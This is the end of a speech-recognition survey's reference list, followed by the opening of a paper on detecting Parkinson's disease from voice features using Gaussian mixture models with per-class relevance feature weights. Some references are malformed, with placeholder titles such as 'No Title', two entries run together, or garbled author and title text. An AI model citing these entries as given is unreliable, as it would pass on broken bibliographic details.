[7] A. Becerra, J. I. De La Rosa, and E. Gonzalez, "A case study of speech recognition in Spanish: From conventional to deep approach," Proc. 2016 IEEE ANDESCON, ANDESCON 2016, 2017, doi: 10.1109/ANDESCON.2016.7836212.

[8] L. Bu and T. D. Chiueh, "Perceptual speech processing and phonetic feature mapping for robust vowel recognition," IEEE Trans. Speech Audio Process., vol. 8, no. 2, pp. 105–114, 2000, doi: 10.1109/89.824695.

[9] P. Vishal B. Waghmare, "Continuous Speech Recognition System A Review," Asian J. Comput. Sci. Inf. Technol., vol. 6, pp. 62–66, 2014, doi: 10.15520/ajcsit.v4i6.3.

[10] M. J. F. Gales, S. Watanabe, and E. Fosler-Lussier, "Structured discriminative models for speech recognition: An overview," IEEE Signal Process. Mag., vol. 29, no. 6, pp. 70–81, Nov. 2012, doi: 10.1109/MSP.2012.2207140.

[11] R. K. Aggarwal and M. Dave, "Acoustic modeling problem for automatic speech recognition system: Advances and refinements (Part II)," Int. J. Speech Technol., vol. 14, no. 4, pp. 309–320, 2011, doi: 10.1007/s10772-011-9106-4.

[12] X. Huang and L. Deng, "An overview of modern speech recognition," Handb. Nat. Lang. Process. Second Ed., pp. 339–366, 2010.

[13] C.-H. Lee, L. R. Rabiner, and R. Pieraccini, "Speaker Independent Continuous Speech Recognition Using Continuous Density Hidden Markov Models," Speech Recognit. Underst., pp. 135–163, 1992, doi: 10.1007/978-3-642-76626-8_16.

[14] S. Kanthak and H. Ney, "Context-dependent acoustic modeling using graphemes for large vocabulary speech recognition," ICASSP, IEEE Int. Conf. Acoust. Speech Signal Process. - Proc., vol. 1, no. March, 2002, doi: 10.1109/icassp.2002.5743871.

[15] C. Y. Espy-Wilson et al., "済無 No Title No Title," Speech Commun., vol. 1, no. 1, pp. 1689–1699, 2012, doi: 10.1017/CBO9781107415324.004.D. Imseng, J. Dines, P. Motlicek, P. N. Garner, and H. Bourlard, "Comparing different acoustic modeling techniques for multilingual boosting," 13th Annu. Conf. Int. Speech Commun. Assoc. 2012, INTERSPEECH 2012, vol. 2, pp. 1190–1193, 2012.

[16] S. Garfield, "Review of: Speech and language processing," Cogn. Syst. Res., vol. 2, no. 2, pp. 167–172, May 2001, doi: 10.1016/s1389-0417(01)00022-5.

[17] N. Singh-miller and M. J. Collins, "Neighborhood Analysis Methods in Acoustic Modeling for Automatic Speech Recognition by X7 by," Electr. Eng., 2010.

[18] Y. Gong and J. Haton, "Issues in Acoustic Modeling of Speech for Automatic Speech Recognition Issues in acoustic modeling of speech for automatic speech recognition apport de recherche," no. January, 1994.

[19] S. Tasnim Swarna, S. Ehsan, S. Islam, and M. E. Jannat, "A Comprehensive Survey on Bengali Phoneme Recognition," in Proceedings of the International Conference on Engineering Research, Innovation and Education 2017 ICERIE 2017, 2017, vol. 13, no. 15, pp. 1–7.

[20] H. Yao, M. An, J. Xu, and J. Liu, "Efficient Acoustic Modeling Method for Unsupervised Speech Recognition using Multi-Task Deep Neural Network," in 4th National Conference on Electrical, Electronics and Computer Engineering (NCEECE 2015) Efficient, 2016, pp. 365–370, doi: 10.2991/nceece-15.2016.72.

[21] H. Nanjo, K. Kato, and T. Kawahara, "Speaking rate dependent acoustic modeling for spontaneous lecture speech recognition," EUROSPEECH 2001 - Scand. - 7th Eur. Conf. Speech Commun. Technol., no. May, pp. 2531–2534, 2001.

[22] Z. Wu and Z. Cao, "Improved MFCC-based feature for robust speaker identification," Tsinghua Sci. Technol., vol. 10, no. 2, pp. 158–161, 2005, doi: 10.1016/S1007-0214(05)70048-1.

[23] G. Huang and M. J. Er, "Model-based articulatory phonetic features for improved speech recognition," Proc. Int. Jt. Conf. Neural Networks, 2012, doi: 10.1109/IJCNN.2012.6252748.

[24] W. Zou, D. Jiang, S. Zhao, G. Yang, and X. Li, "A comparable study of modeling units for end-to-end Mandarin speech recognition," 2018 11th Int. Symp. Chinese Spok. Lang. Process. ISCSLP 2018 - Proc., pp. 369–373, 2018, doi: 10.1109/ISCSLP.2018.8706661.

[25] B. Kitchenham, O. Pearl Brereton, D. Budgen, M. Turner, J. Bailey, and S. Linkman, "Systematic literature reviews in software engineering - A systematic literature review," Inf. Softw. Technol., vol. 51, no. 1, pp. 7–15, 2009, doi: 10.1016/j.infsof.2008.09.009.

[26] K. Sharma and S. Bhatt, "SQL injection attacks - a systematic review," Int. J. Inf. Comput. Secur., vol. 11, no. 4/5, p. 493, 2019, doi: 10.1504/ijics.2019.101937.

[27] A. Kumar and G. Garg, "Systematic literature review on context-based sentiment analysis in social multimedia," Multimed. Tools Appl., 2019, doi: 10.1007/s11042-019-7346-5.

[28] R. Malhotra, "A systematic review of machine learning techniques for software fault prediction," Appl. Soft Comput. J., vol. 27, pp. 504–518, 2015, doi: 10.1016/j.asoc.2014.11.023.

[29] A. B. Nassif, I. Shahin, I. Attili, M. Azzeh, and K. Shaalan, "Speech Recognition Using Deep Neural Networks: A Systematic Review," IEEE Access, vol. 7, pp. 19143–19165, 2019, doi: 10.1109/ACCESS.2019.2896880.

[30] C. H. Lee, L. R. Rabiner, R. Pieraccini, and J. G. Wilpon, "Acoustic modeling of subword units for speech recognition," ICASSP, IEEE Int. Conf. Acoust. Speech Signal Process. - Proc., vol. 2, no. September 2014, pp. 721–724, 1990, doi: 10.1109/icassp.1990.115885.

[31] S. Bhatt, A. Dev, and A. Jain, "Hidden Markov Model Based Speech Recognition-A Review," in International Conference on "Computing for Sustainable Global Development India Com IEEE Conference, 2018, pp. 3367–3372.

[32] J. Li, L. Deng, Y. Gong, and R. Haeb-Umbach, "An overview of noise-robust automatic speech recognition," IEEE Transactions on Audio, Speech and Language Processing, vol. 22, no. 4. Institute of Electrical and Electronics Engineers Inc., pp. 745–777, 2014, doi: 10.1109/TASLP.2014.2304637.

[33] A. Waris and R. K. Aggarwal, "Acoustic modeling in Automatic Speech Recognition - A Survey," Proc. 2nd Int. Conf. Electron. Commun. Aerosp. Technol. ICECA 2018, no. Iceca, pp. 1408–1412, 2018, doi: 10.1109/ICECA.2018.8474889.

[34] M. Cutajar, E. Gatt, I. Grech, O. Casha, and J. Micallef, "Comparative study of automatic speech recognition techniques," IET Signal Process., vol. 7, no. 1, pp. 25–46, 2013, doi: 10.1049/iet-spr.2012.0151.

[35] J. Padmanabhan and M. J. J. Premkumar, "Machine learning in automatic speech recognition: A survey," IETE Tech. Rev. (Institution Electron. Telecommun. Eng. India), vol. 32, no. 4, pp. 240–251, 2015, doi: 10.1080/02564602.2015.1010611.

[36] R. K. Aggarwal and M. Dave, "Acoustic modeling problem for automatic speech recognition system: Conventional methods (Part I)," Int. J. Speech Technol., vol. 14, no. 4, pp. 297–308, 2011, doi: 10.1007/s10772-011-9108-2.

[37] J. Wu, E. Yılmaz, M. Zhang, H. Li, and K. C. Tan, "Deep Spiking Neural Networks for Large Vocabulary Automatic Speech Recognition," Front. Neurosci., vol. 14, p. 199, Mar. 2020, doi: 10.3389/fnins.2020.00199.

[38] A. Kumar and R. K. Aggarwal, "A time delay neural network acoustic modeling for hindi speech recognition," in Lecture Notes in Networks and Systems, vol. 94, Springer, 2020, pp. 425–432.

[39] J. Ludeña-Choez and A. Gallardo-Antolín, "NMF-based spectral

analysis for acoustic event classification tasks," Lect. Notes Comput. Sci. (including Subser. Lect. Notes Artif. Intell. Lect. Notes Bioinformatics), vol. 7911 LNAI, no. June, pp. 9–16, 2013, doi: 10.1007/978-3-642-38847-7.

[40] D. Jurafsky and J. H. Martin, "Speech recognition: advanced topics," Speech Lang. Process. An Introd. to Nat. Lang. Process. Comput. Linguist. Speech Recognit., pp. 1–34, 2007.

[41] S. F. Chen and J. Goodman, "An Empirical Study of Smoothing Techniques for Language Modeling," 1996.

[42] M. Sundermeyer, R. Schlüter, and H. Ney, "LSTM Neural Networks for Language Modeling."

[43] G. Salvi, "Developing Acoustic Models for Automatic Speech Recognition in Swedish," Eur. Student J. Lang. Speech, no. June 1999, pp. 1–16, 1999.

[44] S. Bhatt, A. Jain, and A. Dev, "CICD acoustic modeling based on Monophone and Triphone for HINDI Speech Recognition," in International Conference on Artificial Intelligence and Speech Technology (AIST2019) 14-15th November, 2019.

[45] I. Szöke, L. Burget, J. Černocký, and M. Fapšo, "Sub-word modeling of out of vocabularywords in spoken term detection," 2008 IEEE Work. Spok. Lang. Technol. SLT 2008 - Proc., no. 4, pp. 273–276, 2008, doi: 10.1109/SLT.2008.4777893.

[46] S. Karpagavalli and E. Chandra, "A Review on Sub-word unit Modeling in Automatic Speech Recognition," IOSR J. VLSI Signal Process., vol. 6, no. 6, pp. 77–84, 2016, doi: 10.9790/4200-0606017784.

[47] J. Mehler, J. Y. Dommergues, U. Frauenfelder, and J. Segui, "The syllable's role in speech segmentation," J. Verbal Learning Verbal Behav., vol. 20, no. 3, pp. 298–305, 1981, doi: 10.1016/S0022-5371(81)90450-3.

[48] C. M. White, S. Khudanpur, and J. K. Baker, "An investigation of acoustic models for multilingual code-switching," Proc. Annu. Conf. Int. Speech Commun. Assoc. INTERSPEECH, pp. 2691–2694, 2008.

[49] M. Agarwal et al., "MULTILINGUAL ACOUSTIC MODELING FOR SPEECH RECOGNITION BASED ON SUBSPACE GAUSSIAN MIXTURE MODELS Luk ´ a s Brno University of Technology , Czech Republic , { burget , schwarzp } @ fit . vutbr . cz ; IIIT Allahabad , India ; 3 Boˇ gazic," pp. 4334–4337, 2010.

[50] M. A. Anusuya and S. K. Katti, "1001.2267," Int. J. Comput. Sci. Inf. Secur., vol. 6, no. 3, pp. 181–205, 2009.

[51] C. Y. Fook, H. Muthusamy, L. S. Chee, S. Bin Yaacob, and A. H. B. Adom, "Comparison of speech parameterization techniques for the classification of speech disfluencies," Turkish J. Electr. Eng. Comput. Sci., vol. 21, no. SUPPL. 1, pp. 1983–1994, 2013, doi: 10.3906/elk-1112-84.

[52] C. D. Shulby, M. D. Ferreira, R. F. de Mello, and S. M. Aluisio, "Theoretical learning guarantees applied to acoustic modeling," J. Brazilian Comput. Soc., vol. 25, no. 1, p. 1, Dec. 2019, doi: 10.1186/s13173-018-0081-3.

[53] C. Y. Espy-Wilson, "An Acoustic-Phonetic Approach to Speech Recognition : Application to the Semivowels," no. 531, 1987.

[54] S. Chang, L. Shastri, and S. Greenberg, "Automatic phonetic transcription of spontaneous speech (American English)," 6th Int. Conf. Spok. Lang. Process. ICSLP 2000, 2000.

[55] G. Saon and J. T. Chien, "Large-vocabulary continuous speech recognition systems: A look at some recent advances," IEEE Signal Process. Mag., vol. 29, no. 6, pp. 18–33, 2012, doi: 10.1109/MSP.2012.2197156.

[56] CMUSphinx, "CMUSphinx Open Source Speech Recognition." 2019.

[57] "(No Title)." [Online]. Available: https://www.imbs.uci.edu/files/docs/2009/Deng.pdf. [Accessed: 03-Mar-2020].

[58] S. Kim and F. Metze, "Acoustic-to-Word Models with Conversational Context Information."

[59] J. Pan, C. Liu, Z. Wang, Y. Hu, and H. Jiang, "Investigation of Deep Neural Networks (DNN) for large vocabulary continuous speech recognition: Why DNN surpasses GMMS in acoustic modeling," 2012 8th Int. Symp. Chinese Spok. Lang. Process. ISCSLP 2012, pp. 301–305, 2012, doi: 10.1109/ISCSLP.2012.6423452.

[60] B. Kitchenham, O. Pearl Brereton, D. Budgen, M. Turner, J. Bailey, and S. Linkman, "Systematic literature reviews in software engineering – A systematic literature review," 2008, doi: 10.1016/j.infsof.2008.09.009.

[61] L. R. Rabiner, "On the Application of Energy Contours to the Recognition of Connected Word Sequences," AT&T Bell Lab. Tech. J., vol. 63, no. 9, pp. 1981–1995, Nov. 1984, doi: 10.1002/j.1538-7305.1984.tb00085.x.

[62] M. A. Bush and G. E. Kopec, "Network-based connected digit recognition," IEEE Trans. Acoust., vol. 35, no. 10, pp. 1401–1413, 1987, doi: 10.1109/TASSP.1987.1165057.

[63] L. Kai-fu and H. Hsiao-Wuen, "Speaker-Independent Phone Recognition Using Hidden Markov Models," IEEE Trans. Acoust. Speech Signal Process., vol. 31, no. 11, pp. 1641–1648, 1989.

[64] J. Picone, "Continuous Speech Recognition Using Hidden Markov Models," IEEE ASSP Mag., vol. 7, no. 3, pp. 26–41, 1990, doi: 10.1109/53.54527.

[65] K. F. Lee, "Context-Dependent Phonetic Hidden Markov Models for Speaker-Independent Continuous Speech Recognition," IEEE Trans. Acoust., vol. 38, no. 4, pp. 599–609, 1990, doi: 10.1109/29.52701.

[66] U. Dağitan and N. Yalabik, "Connected Word Recognition Using Neural Networks," in Neurocomputing, Springer Berlin Heidelberg, 1990, pp. 297–300.

[67] Y. Normandin, R. Cardin, and R. De Mori, "High-Performance Connected Digit Recognition Using Maximum Mutual Information Estimation," IEEE Trans. Speech Audio Process., vol. 2, no. 2, pp. 299–311, 1994, doi: 10.1109/89.279279.

[68] C. C. Sekhar and B. Yegnanarayana, "Recognition of Stop-Consonant-Vowel (SCV) Segments in Continuous Speech using Neural Network Models," IETE J. Res., vol. 42, no. 4–5, pp. 269–280, 1996, doi: 10.1080/03772063.1996.11415933.

[69] C. Nieuwoudta and E.C. Bothab, "Connected digit recognition in Afrikaans using hidden Markov models," 1999.

[70] T. Pruthi, S. Saksena, and P. K. Das, "Swaranjali: Isolated word recognition for Hindi language using VQ and HMM," Int. Conf. Multimed. Process. Syst., pp. 13–15, 2000.

[71] J. Ben, W. G. Wan, and X. Q. Yu, "Phoneme based speaker-independent english command recognition," J. Shanghai Univ., vol. 7, no. 2, pp. 163–167, 2003, doi: 10.1007/s11741-003-0085-9.

[72] A. Dev, S. S. Agrawal, and D. R. Choudhury, "Categorization of Hindi phonemes by neural networks," AI Soc., vol. 17, no. 3–4, pp. 375–382, 2003, doi: 10.1007/s00146-003-0263-0.

[73] M. Gerosa, D. Giuliani, and F. Brugnara, "Acoustic variability and automatic recognition of children's speech," Speech Commun., vol. 49, no. 10–11, pp. 847–860, 2007, doi: 10.1016/j.specom.2007.01.002.

[74] M. M. Azmi, H. Tolba, S. Mahdy, and M. Fashal, "Syllable-based automatic Arabic speech recognition in noisy-telephone channel," WSEAS Trans. Signal Process., vol. 4, no. 4, pp. 211–220, 2008.

[75] C. Kurian and K. Balakrishnan, "Development & evaluation of different acoustic models for Malayalam continuous speech recognition," Procedia Eng., vol. 30, no. 2011, pp. 1081–1088, 2012, doi: 10.1016/j.proeng.2012.01.966.

[76] Z. He and Z. Liu, "Chinese connected word speech recognition based on derivative dynamic time warping," in Advanced Materials Research, 2012, vol. 542–543, pp. 1324–1329, doi: 10.4028/www.scientific.net/AMR.542-543.1324.

[77] K. Kumar, R. K. Aggarwal, and A. Jain, "A Hindi speech recognition system for connected words using HTK," Int. J. Comput. Syst. Eng., vol. 1, no. 1, p. 25, 2012, doi: 10.1504/ijcsyse.2012.044740.

[78] R. K. Aggarwal and M. Dave, "Integration of multiple acoustic and language models for improved Hindi speech recognition system," Int. J. Speech Technol., vol. 15, no. 2, pp. 165–180, 2012, doi: 10.1007/s10772-012-9131-y.

[79] M. Borsky, P. Pollak, and P. Mizera, "Advanced acoustic modelling techniques in MP3 speech recognition," Eurasip J. Audio, Speech, Music Process., vol. 2015, no. 1, pp. 2–7, 2015, doi: 10.1186/s13636-015-0064-7.

[80] E. Zarrouk and Y. Benayed, "Hybrid SVM/HMM Model for the Arab Phonemes Recognition," Int. Arab J. Inf. Technol., vol. 13, no. 5, pp.

574–582, 2016.

[81] K. M. O. Nahar, M. Abu Shquier, W. G. Al-Khatib, H. Al-Muhtaseb, and M. Elshafei, "Arabic phonemes recognition using hybrid LVQ/HMM model for continuous speech recognition," Int. J. Speech Technol., vol. 19, no. 3, pp. 495–508, 2016, doi: 10.1007/s10772-016-9337-5.

[82] M. K. Khwaja, P. Vikash, P. Arulmozhivarman, and S. Lui, "Robust phoneme classification for automatic speech recognition using hybrid features and an amalgamated learning model," Int. J. Speech Technol., vol. 19, no. 4, pp. 895–905, 2016, doi: 10.1007/s10772-016-9377-x.

[83] P. Mittal and N. Singh, "Development and analysis of Punjabi ASR system for mobile phones under different acoustic models," Int. J. Speech Technol., vol. 22, no. 1, pp. 219–230, 2019, doi: 10.1007/s10772-019-09593-x.

[84] Y. Zhao, J. Yue, X. Xu, L. Wu, and X. Li, "End-to-End-Based Tibetan Multitask Speech Recognition," IEEE Access, vol. 7, pp. 162519–162529, 2019, doi: 10.1109/ACCESS.2019.2952406.

[85] S. Bhatt, A. Dev, and A. Jain, "Effects of the Dynamic and Energy based Feature Extraction on Hindi Speech Recognition," Recent Adv. Comput. Sci. Commun., vol. 13, 2020, doi: 10.2174/2213275912666191001215916.

[86] V. Kadyan and M. Kaur, "SGMM-Based Modeling Classifier for Punjabi Automatic Speech Recognition System," in Advances in Intelligent Systems and Computing, 2020, vol. 767, pp. 149–155, doi: 10.1007/978-981-13-9680-9_12.

[87] H. Bourlard, Y. Kamp, and C. J. Wellekens, "SPEAKER DEPENDENT CONNECTED SPEECH RECOGNITION VIA PHONEMIC MARKOV MODELS.," in ICASSP, IEEE International Conference on Acoustics, Speech and Signal Processing - Proceedings, 1985, pp. 1213–1216, doi: 10.1109/icassp.1985.1168285.

[88] D. Kenny, P., Parthasarathy, S., Gupta, V. N., Lennig, M., Mermelstein, P., & O'Shaughnessy, "Energy, Duration and Markov Models," in In Second European Conference on Speech Communication and Technology., 1991, no. September, pp. 927–930.

[89] F. J. Caminero-Gil and C. M. D. Torre-Munilla, C. D. L., Hernandez-Gomez, L., & Álamo, "New N-best based rejection techniques for improving a real-time telephonic connected word recognition system.," in 4th European Conference on Speech Communication and Technology EUROSPEECH '95, 1995, no. September, pp. 2099–2102.

[90] T. Schultz and I. Rogina, "Acoustic and language modeling of human and nonhuman noises for human-to-human spontaneous speech recognition," ICASSP, IEEE Int. Conf. Acoust. Speech Signal Process. - Proc., vol. 1, no. June 1995, pp. 293–296, 1995, doi: 10.1109/icassp.1995.479531.

[91] L. Fissore and F.Ravera and P. Laface, "Acoustic-phonetic modeling for Flexible vocabulary speech recognition," 1995.

[92] A. Anastasakos, R. Schwartz, and H. Shu, "Duration modeling in large vocabulary speech recognition," in ICASSP, IEEE International Conference on Acoustics, Speech and Signal Processing - Proceedings, 1995, vol. 1, pp. 628–631, doi: 10.1109/icassp.1995.479676.

[93] E. Bonafonte Cávez, A., Estany, R., & Vives, "Study of subword units for Spanish speech recognition.," in In Proceedings of the 4th EUROPEAN CONFERENCE ON SPEECH COMMUNICATION AND TECHNOLOGY ESCA-JM PARDO, E. ENRIQUEZ, J. ORTEGA, J. FERREIROS GTM-UPM., 1995, pp. 1607–1610.

[94] K. Beulen, E. Bransch, and H. Ney, "State tying for context dependent phoneme models," Fifth Eur. Conf., no. August 2002, pp. 3–6, 1997.

[95] Y. H. Kao and L. Netsch, "Inter-digit HMM connected digit recognition using the macrophone corpus," in ICASSP, IEEE International Conference on Acoustics, Speech and Signal Processing - Proceedings, 1997, vol. 3, pp. 1739–1742, doi: 10.1109/icassp.1997.598860.

[96] D. Sima, M., Croitoru, V., & Burileanu, "Performance analysis on speech recognition using neural networks.," in In Proceedings of the International Conference and Development and Application Systems, Suceava, Romania, 1998, pp. 259–266.

[97] W. Byrne et al., "Towards language independent acoustic modeling," ICASSP, IEEE Int. Conf. Acoust. Speech Signal Process. - Proc., vol. 2, no. 1, pp. 1029–1032, 2000, doi: 10.1109/ICASSP.2000.859138.

[98] N. Mukherjee, N. Rajput, L. V. Subramaniam, and A. Verma, "On deriving a phoneme model for a new language," 6th Int. Conf. Spok. Lang. Process. ICSLP 2000, pp. 8–11, 2000.

[99] G. Stemmer and N. Elmar, "Acoustic Modeling of Foreign Words in a German Speech Recognition System," in Acoustic modeling of foreign words in a German speech recognition system. In Seventh European Conference on Speech Communication and Technology., 2001, pp. 1–4.

[100] M. Magimai-Doss, S. Bengio, and H. Bourlard, "Joint decoding for phoneme-grapheme continuous speech recognition," in ICASSP, IEEE International Conference on Acoustics, Speech and Signal Processing - Proceedings, 2004, vol. 1, doi: 10.1109/icassp.2004.1325951.

[101] W. Macherey, L. Haferkamp, R. Schl, and H. Ney, "Investigations on Error Minimizing Training Criteria for Discriminative Training in Automatic Speech Recognition," in In Ninth Euro-pean Confer-ence on Speech Communica-tion and Tech-nology, 2005, pp. 2133–2136.

[102] A. Lakshmi and H. A. Murthy, "A syllable based continuous speech recognizer for Tamil," INTERSPEECH 2006 9th Int. Conf. Spok. Lang. Process. INTERSPEECH 2006 - ICSLP, vol. 4, pp. 1878–1881, 2006.

[103] M. D. R.K. Aggarwal, "Implementing a Speech Recognition System Interface for Indian Languages - ACL Anthology," in Proceedings of the IJCNLP-08 Workshop on NLP for Less Privileged Languages, 2008.

[104] S. Amuda, H. Bořil, A. Sangwan, and J. H. L. Hansen, "Limited resource speech recognition for Nigerian English," in ICASSP, IEEE International Conference on Acoustics, Speech and Signal Processing - Proceedings, 2010, no. January, pp. 5090–5093, doi: 10.1109/ICASSP.2010.5495036.

[105] V. Patil and P. Rao, "Acoustic features for detection of aspirated stops," 2011 Natl. Conf. Commun. NCC 2011, 2011, doi: 10.1109/NCC.2011.5734735.

[106] N. Hammami, M. Bedda, and F. Nadir, "The second-order derivatives of MFCC for improving spoken Arabic digits recognition using tree distributions approximation model and HMMs," in International Conference on Communications and Information Technology - Proceedings, 2012, pp. 1–5, doi: 10.1109/ICCITechnol.2012.6285769.

[107] S. Sinha, S. S. Agrawal, and A. Jain, "Continuous density Hidden Markov Model for context dependent Hindi speech recognition," Proc. 2013 Int. Conf. Adv. Comput. Commun. Informatics, ICACCI 2013, pp. 1953–1958, 2013, doi: 10.1109/ICACCI.2013.6637481.

[108] S. Tripathy, N. Baranwal, and G. C. Nandi, "A MFCC based Hindi speech recognition technique using HTK Toolkit," 2013 IEEE 2nd Int. Conf. Image Inf. Process. IEEE ICIIP 2013, no. December, pp. 539–544, 2013, doi: 10.1109/ICIIP.2013.6707650.

[109] A. Chaudhary, M. R. Chauhan, and M. G. Gupta, "Automatic speech recognition system for isolated and connected words of Hindi language by using hidden markov model toolkit (HTK)," in Proc. of Int. Conf. on Emerging Trends in Engineering and Technology, organized by Association of computer electronics and electrical engineers (ACEEE), 2013, pp. 847–853, doi: DOI: 03.AETS.2013.3.234.

[110] P. P. Patil and S. A. Pardeshi, "Marathi connected word speech recognition system," in 1st International Conference on Networks and Soft Computing, ICNSC 2014 - Proceedings, 2014, pp. 314–318, doi: 10.1109/CNSC.2014.6906687.

[111] N. T. Vu, D. Imseng, D. Povey, P. Motlicek, T. Schultz, and H. Bourlard, "Multilingual deep neural network based acoustic modeling for rapid language adaptation," ICASSP, IEEE Int. Conf. Acoust. Speech Signal Process. - Proc., pp. 7639–7643, 2014, doi: 10.1109/ICASSP.2014.6855086.K. S. Akhila and R. Kumaraswamy, "Comparative analysis of Kannada phoneme recognition using different classifiers," in International Conference on Trends in Automation, Communication and Computing Technologies, I-TACT 2015, 2016, doi: 10.1109/ITACT.2015.7492683.

[112] T. Wong et al., "Syllable based DNN-HMM Cantonese Speech-to-Text System," in the Tenth International Conference on Language Resources and Evaluation, 2016, pp. 3856–3862.

[113] A. Kaur and A. Singh, "Optimizing feature extraction techniques constituting phone based modelling on connected words for Punjabi automatic speech recognition," in 2016 International Conference on Advances in Computing, Communications and Informatics, ICACCI 2016, 2016, pp. 2104–2108, doi: 10.1109/ICACCI.2016.7732362.

[114] P. Ghahremani, H. Hadian, H. Lv, D. Povey, and S. Khudanpur, "Acoustic modeling from frequency-domain representations of speech," Proc. Annu. Conf. Int. Speech Commun. Assoc. INTERSPEECH, vol. 2018-Septe, pp. 1596–1600, 2018, doi: 10.21437/Interspeech.2018-1453.

[115] Y. Zhao, L. Dong, S. Xu, and B. Xu, "Syllable-Based Acoustic Modeling with CTC for Multi-Scenarios Mandarin speech recognition," Proc. Int. Jt. Conf. Neural Networks, vol. 2018-July, no. 2016, 2018, doi: 10.1109/IJCNN.2018.8489589.

[116] D. R. Liu, K. Y. Chen, H. Y. Lee, and L. S. Lee, "Completely unsupervised phoneme recognition by adversarially learning mapping relationships from audio embeddings," in Proceedings of the Annual Conference of the International Speech Communication Association, INTERSPEECH, 2018, vol. 2018-Septe, no. September, pp. 3748–3752, doi: 10.21437/Interspeech.2018-1800.

[117] V. Digalakis, M. Ostendorf, and J. R. Rohlicek, "Improvements in the stochastic segment model for Phoneme recognition," in Proceedings of the workshop on Speech and Natural Language. Association for Computational Linguistics, 1989., 1989, pp. 332–338, doi: 10.3115/1075434.1075491.

[118] S. Austin et al., "BBN real-time speech recognition demonstrations," in In Speech and Natural Language: Proceedings of a Workshop Held at Harriman, New York, 1992, pp. 250–251, doi: 10.3115/1075527.1075584.

[119] A. Biem, S. Katagiri, and B. H. Juang, "Discriminative feature extraction for speech recognition," Neural Networks Signal Process. III - Proc. 1993 IEEE Work. NNSP 1993, pp. 392–401, 1993, doi: 10.1109/NNSP.1993.471849.

[120] A.-R. Mohamed, G. Dahl, and G. Hinton, "Deep Belief Networks for Phone Recognition," in In Nips workshop on deep learning for speech recognition and related applica-tions, 2009, vol. 4, no. 5, pp. 1–9, doi: 10.4249/scholarpedia.5947.

[121] S. Bhatt, A. Dev, and A. Jain, "Hindi Speech Vowel Recognition Using Hidden Markov Model," in The 6th Intl. Workshop on Spoken Language Technologies for Under-Resourced Languages , 2018, vol. 1, pp. 196–199.

[122] D. Caseiro and I. Trancoso, "Large vocabulary continuous speech recognition using weighted finite-state transducers," in Lecture Notes in Artificial Intelligence (Subseries of Lecture Notes in Computer Science), 2002, vol. 2389, pp. 91–99, doi: 10.1007/3-540-45433-0_15.

[123] M. Maseri and M. Mamat, "Malay language speech recognition for preschool children using hidden markov model (HMM) system Training," Lect. Notes Electr. Eng., vol. 481, no. ii, pp. 205–214, 2019, doi: 10.1007/978-981-13-2622-6_21.

[124] M. Jackson, "Automatic Speech Recognition : Human Computer Interface for Kinyarwanda Language," 2005.

[125] DO VAN HAI, "Acoustic Modeling for Speech Recognition under Limited Training Data Conditions," Nanyang Technological University, 2015.

Parkinson's Disease Classification using Gaussian Mixture Models with Relevance Feature Weights on Vocal Feature Sets

Ouiem Bchir
College of Computer and Information Sciences
Computer Science Department, King Saud University
Riyadh, Saudi Arabia

***Abstract*—In order to perceive automatically the manifestation of dysarthria in Parkinson's disease, we propose a novel classifier which is able to categorize acoustic features and detects articulatory deficits. The proposed approach incorporates relevance feature weighting to the Gaussian mixture model in order to address the issue of high dimensionality. Besides, it learns the relevance feature weights with respect to each model along with the Gaussian mixture model parameters to deal with the specificity of the class models. In order to assess the performance of the proposed approach, we used the data collected by the department of neurology in Cerrahpaşa faculty of medicine at Istanbul University. The obtained results of the Gaussian mixture models with relevance feature weights algorithm are first compared to the GMM results, and to the most recent related work. The experimental results showed the effectiveness of the proposed approach with an accuracy of 0.89 and an MCC score of 0.7.**

Keywords—Gaussian Mixture Models; relevance feature weights; Parkinson's disease; acoustic feature sets

I. Introduction

Patients suffering from Parkinson's Disease (PD) show a neurological disturbance because of the devolution and death of the neurons that produce dopamine in the central nervous system. There are 7 to 10 million patients suffering from this disease in the world. Succeeding to diagnose PD at an early stage would contribute enhancing their quality of life. However, this task is tedious and the patient may be diagnosed with PD years after. Meanwhile, there is no unique commonly used diagnosis for PD which make the task even more challenging for physicians that are not expert on PD symptoms. Indeed, around 20% of PD patients are estimated to be not diagnosed yet [1].

One well known symptom of PD is a movement disorder due to the deficiency in dopamine, responsible of movement coordination. However, not only the movement of the patient is affected by the disease, but also his voice and speech since speaking involves larynx, lung and mouth mussel movements. In fact, the vocal degeneration is believed to be a common syndrome of PD disease that appears at early stage [2]. However, the vocal degeneration could not be sensed at an early stage by human ability. Rather, it could be analyzed and identified by computer based signal processing systems [3]. In fact, classification approaches of the feature extracted from a recorded speech can provide computer aided diagnosis systems that can perceive the voice degradation automatically [4]. Recently, several approaches have been reported in the literature to aid-diagnosis speech impaired diseases. These approaches are based on extracting acoustic features from the recorded speech and classifying them as PD or non PD [5], [6], [7], [8], [9], [10], [11].

Although these approaches succeeded to predict PD syndrome, the acoustic feature that is able to discriminate PD patient from non PD one, is still not characterized. Meanwhile, considering all features yields the curse of dimensionality problem. Therefore, most of previous works perform an empirical exhaustive search for the best feature-classifier combination. Another way to tackle the problem is through feature selection. Several feature selection approaches have been reported in the literature [1], [12]. For example, some of these approaches are based on performing simultaneous clustering and feature selection [13], on dropping highly correlated variable and keeping only one [14], on a logistic regression model [15], or , on a two-level hierarchical Bayesian model [16], etc. However, combining the features could be more effective than selecting a subset of them. In fact, although a certain feature can be irrelevant when compared to other features, it can contribute to the prediction. Moreover, some feature can be relevant to a certain class while not being relevant to another. Therefore, it is beneficial to have relevance feature weights with respect to each class for a better discrimination ability of the classifier.

Gaussian mixture model classifier, GMM, has been proved to be effective in many applications ([17], [18], [19]). However, in high dimension, GMM maybe not that effective. In fact, for high-dimensional data, the Gaussian distribution is very dense toward the tail. It is against the intuition, since for low dimensional data, the Gaussian distribution is dense toward the mean. This issue makes the estimation of the Gaussian mixture model parameters challenging. For this reason, the EM algorithm may fail to estimate the Gaussian mixture model parameters. Moreover, the Gaussian model parameter estimation is even more challenging when the size of the data is not large enough compared to its dimensionality. In fact, the maximum likelihood estimation MLE results in a singular covariance matrix of the Gaussian for high dimensional data which leads to the failure of the GMM. In order to alleviate this issue of high dimensional data, several feature selection approaches have been especially devised for GMM [20]. In addition to removing irrelevant features for the purpose of improving the classifier performance, feature selection also yields a feature reduction which solves the curse of dimensionality issue. However, this kind of feature selection is crisp. The feature is either considered relevant to the application; therefore kept or it is considered irrelevant and it is discarded. However, even though a feature is considered irrelevant when compared to the other features, it may contribute to the prediction. Moreover, the features could not be equally relevant. In this case, combining the features effectively is more important than selecting a subset of them.

